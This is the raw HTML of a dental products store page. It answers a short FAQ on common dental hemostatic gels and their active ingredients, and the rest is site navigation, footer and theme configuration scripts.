href="https://www.prevestdirect.com/product/florence-kit/"><span class="w-nav-title">Florence Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10671" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10671"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/gingiva-shield-vlc/"><span class="w-nav-title">Gingiva Shield VLC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10672"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/bioenamel-pen/"><span class="w-nav-title">BioEnamel Pen</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10674" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10674"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-kit-35/"><span class="w-nav-title">24 Carat Kit 35%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10676"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-kit-22/"><span class="w-nav-title">24 Carat Kit 22%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10678"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/9461/"><span class="w-nav-title">24 Carat Kit 16%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10673"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-pen-35/"><span class="w-nav-title">24 Carat Pen 35%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10675"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-pen-22/"><span class="w-nav-title">24 Carat Pen 22%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10677"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-pen-16/"><span class="w-nav-title">24 Carat Pen 16%</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-faq-ancestor current-menu-parent current-faq-parent menu-item-has-children w-nav-item level_2 menu-item-10680"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/hemostatic-materials/"><span class="w-nav-title">Hemostatic Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10681" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10681"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hemostal-gel/"><span class="w-nav-title">Hemostal Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10682" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10682"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hemostal-liquid/"><span class="w-nav-title">Hemostal Liquid</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10683"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/temporary-materials/"><span class="w-nav-title">Temporary Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10684"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/oratemp-cb/"><span class="w-nav-title">Oratemp C&amp;B</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10685" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10685"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/oratemp-ne/"><span class="w-nav-title">Oratemp NE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10686"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/orafil-lc/"><span class="w-nav-title">Orafil LC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10687"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/orafil-g/"><span class="w-nav-title">Orafil G</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10688" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10688"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/orafil-plus/"><span class="w-nav-title">Orafil Plus</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-11103 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/oralcare/"><span class="w-nav-title">Oral Care</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11140"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-enamel-care/"><span class="w-nav-title">Oradox Oral Rinses – Enamel Care</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11137" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11137"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-perio-care/"><span class="w-nav-title">Oradox Oral Rinses – Perio Care</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11138" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11138"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-regenerate/"><span class="w-nav-title">Oradox Oral Rinses – Regenerate</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11139"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-renew/"><span class="w-nav-title">Oradox Oral Rinses – Renew</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12770" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-12770"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-chlor-x/"><span class="w-nav-title">Oradox Chlor-X</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11133" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11133"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-serums/"><span class="w-nav-title">Oradox Oral Serums</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11134" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11134"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-refresh/"><span class="w-nav-title">Oradox Refresh</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11132" class="d-none menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11132"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-ortho/"><span class="w-nav-title">Oradox Ortho – Aligner Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11142" class="d-none menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11142"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/"><span class="w-nav-title">Oradox Denture Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11141" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11141"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-kiddy-f/"><span class="w-nav-title">Oradox Kiddy F</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11636"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-reveal/"><span class="w-nav-title">Oradox Reveal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11135" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11135"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-perio-tabs/"><span class="w-nav-title">Oradox Perio Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11136" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11136"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-perio-tone/"><span class="w-nav-title">Oradox Perio Tone</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11143"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-effervescent-mouthwash-tabs/"><span class="w-nav-title">Oradox Effervescent Mouthwash Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11787"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/"><span class="w-nav-title">Oradox Denture Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11788"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-ortho/"><span class="w-nav-title">Oradox Ortho – Aligner Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-13756" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-13756"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-sensitive-toothpaste/"><span class="w-nav-title">Oradox Sensitive Toothpaste</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-10383 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/3dresins/"><span class="w-nav-title">3D Resins</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10545" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10545"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/cb-ceramic/"><span class="w-nav-title">C&amp;B Ceramic</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10546" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10546"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/cb-permanent/"><span class="w-nav-title">C&amp;B Permanent</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10547"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/cb-interim/"><span class="w-nav-title">C&amp;B Interim</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10548" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10548"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/burnout/"><span class="w-nav-title">Burnout</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10551" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10551"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/model-2/"><span class="w-nav-title">Model</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10549" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10549"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/surgical-guide/"><span class="w-nav-title">Surgical Guide</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10550" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10550"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/model-pro/"><span class="w-nav-title">Model Pro</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10552" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10552"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/denture/"><span class="w-nav-title">Denture</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-13362" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-13362"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/omni-9k-3d-printer/"><span class="w-nav-title">Omni 9K 3D Printer</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-13365"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/omni-9k-3d-printer-curing-unit/"><span class="w-nav-title">Omni 9K 3D Printer + Curing Unit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14675" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14675"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/model-standard/"><span class="w-nav-title">Model Standard</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-10385 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/lab-materials/"><span class="w-nav-title">Lab Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10689"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-base-plates/"><span class="w-nav-title">Hiflex Base Plates</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10690" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10690"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-carving-wax-2/"><span class="w-nav-title">Hiflex Carving Wax</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10691" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10691"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-h-2/"><span class="w-nav-title">Hiflex H</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10692" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10692"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-inlay-casting-wax/"><span class="w-nav-title">Hiflex Inlay Casting Wax</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10693" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10693"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-modelling-wax/"><span class="w-nav-title">Hiflex Modelling Wax</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10694" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10694"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-rr/"><span class="w-nav-title">Hiflex RR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10695"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/isolate/"><span class="w-nav-title">Isolate</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10696"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/ultra-bloc-vlc-2/"><span class="w-nav-title">Ultra Bloc VLC</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-14658"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/disinfectant/"><span class="w-nav-title">Disinfectant</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-14663" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14663"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/viro-guard/"><span class="w-nav-title">Viro Guard</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14662" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14662"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/viro-shield/"><span class="w-nav-title">Viro Shield</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14660" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14660"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/viroguard-foam/"><span class="w-nav-title">ViroGuard Foam</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14659" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14659"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/virowipes/"><span class="w-nav-title">ViroWipes</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14661" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14661"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/virozym/"><span class="w-nav-title">ViroZym</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-11222" class="become-ora-btn menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-11222"><a class="w-nav-anchor level_1 w-btn us-btn-style_28" href="https://prevestdirect.com/doctor-registration/"><span class="w-nav-title">Become An Oradox Consultant</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row us_custom_e11ab399 height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title align_center entry-title color_link_inherit">What are the common types of dental hemostatic gels?</h1></div></div></div></div></div></section><p><span style="font-weight: 400;">They are typically used to control minor bleeding during dental procedures. They may contain active ingredients like aluminum chloride, ferric sulfate, or kaolin, which help in clot formation and blood vessel constriction.</span></p>

</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_6352d516 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row us_custom_643e2c66 via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><a title="Home" href="/" aria-label="Link" class="w-image-h"><img width="253" height="40" data-src="https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo.png 253w, https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo-152x24.png 152w, https://www.prevestdirect.com/wp-content/uploads/2016/12/footer-logo-171x27.png 171w" data-sizes="(max-width: 253px) 100vw, 253px" src="[data-uri]" style="--smush-placeholder-width: 253px; --smush-placeholder-aspect-ratio: 253/40;" /></a></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_26b15bd8 has_text_color"><div class="wpb_wrapper"><p>High quality materials are manufactured in the modern state-of-the-art production facilities on a floor space of over 60,000 sq. ft.</p>
</div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-text us_custom_32c22050 has_text_color"><span class="w-text-h"><span class="w-text-value">Useful Links</span></span></h2><div class="w-menu us_custom_74cf38bc has_text_color layout_ver style_links us_menu_1" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-useful-links" class="menu"><li id="menu-item-7850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7850"><a href="https://www.prevestdirect.com/about-us/">About Us</a></li><li id="menu-item-10845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10845"><a href="https://www.prevestdirect.com/e-catalogue/">E-Catalogue</a></li><li id="menu-item-11042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11042"><a href="https://www.prevestdirect.com/blog/">Blogs</a></li><li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href="https://www.prevestdirect.com/contact-us/">Contact Us</a></li></ul><style>.us_menu_1 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-text us_custom_32c22050 has_text_color"><span class="w-text-h"><span class="w-text-value">Policies</span></span></h2><div class="w-menu us_custom_d9eb2b62 has_text_color layout_ver style_links us_menu_2" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-policies" class="menu"><li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7853"><a href="https://www.prevestdirect.com/terms-conditions/">Terms &amp; Conditions</a></li><li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.prevestdirect.com/shipping-policy/">Shipping Policy</a></li><li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://www.prevestdirect.com/return-policy/">Returns Policy</a></li></ul><style>.us_menu_2 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="w-text us_custom_32c22050 has_text_color"><span class="w-text-h"><span class="w-text-value">Other Navigations</span></span></h2><div class="w-iconbox us_custom_ff630f81 address has_text_color iconpos_left style_default color_contrast align_left no_text"><a target="_blank" href="https://maps.app.goo.gl/9UB671n8wDm2NMCg7" rel="noopener" class="w-iconbox-link" aria-label="Unit No-312A, 3rd Floor Centrum Plaza, Golf Course Gurugram, Haryana-122011, India"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-map-marker"></i></div></a><div class="w-iconbox-meta"><a target="_blank" href="https://maps.app.goo.gl/9UB671n8wDm2NMCg7" rel="noopener" class="w-iconbox-link" aria-label="Unit No-312A, 3rd Floor Centrum Plaza, Golf Course Gurugram, Haryana-122011, India"><p class="w-iconbox-title" style="font-size:16px;">Unit No-312A, 3rd Floor Centrum Plaza, Golf Course Gurugram, Haryana-122011, India</p></a></div></div><div class="w-iconbox us_custom_1c374f74 has_text_color iconpos_left style_default color_contrast align_left no_text"><a href="tel:+918899248505" class="w-iconbox-link" aria-label="+91 8899248505"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-phone-alt"></i></div></a><div class="w-iconbox-meta"><a href="tel:+918899248505" class="w-iconbox-link" aria-label="+91 8899248505"><p class="w-iconbox-title" style="font-size:16px;">+91 8899248505</p></a></div></div><div class="w-iconbox us_custom_ff630f81 has_text_color iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@prevestdirect.com" class="w-iconbox-link" aria-label="info@prevestdirect.com"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@prevestdirect.com" class="w-iconbox-link" aria-label="info@prevestdirect.com"><p class="w-iconbox-title" style="font-size:16px;">info@prevestdirect.com</p></a></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_def748ee height_small color_footer-top"><div class="l-section-overlay" style="background:#4268d2"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column copyright-s"><div class="wpb_wrapper"><p>Copyright © 2023 Prevest Denpro – All Rights Reserved. Design and Developed by <a href="https://www.newvisiondigital.co/"><img decoding="async" data-src="https://prevestdirect.com/wp-content/uploads/2023/12/newvisionlogo.png" alt="" width="75" height="21" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/21;" /></a></p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 300;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 1111;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.prevestdirect.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":1,"top_centering":"","top_bg_color":"_header_middle_text","top_text_color":"_header_middle_bg","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_text","top_transparent_text_color":"_header_middle_bg","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"#ffffff","middle_text_color":"_header_middle_text","middle_text_hover_color":"#4268d2","middle_transparent_bg_color":"#ffffff","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":1,"bottom_height":"80px","bottom_sticky_height":"80px","bottom_fullwidth":1,"bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":["html:4"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["image:2","cart:1","html:1"],"bottom_left":["html:2"],"bottom_center":["hwrapper:2"],"bottom_right":[],"hidden":["menu:1","search:1","popup:1"],"hwrapper:2":["html:3","btn:1","dropdown:3"]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 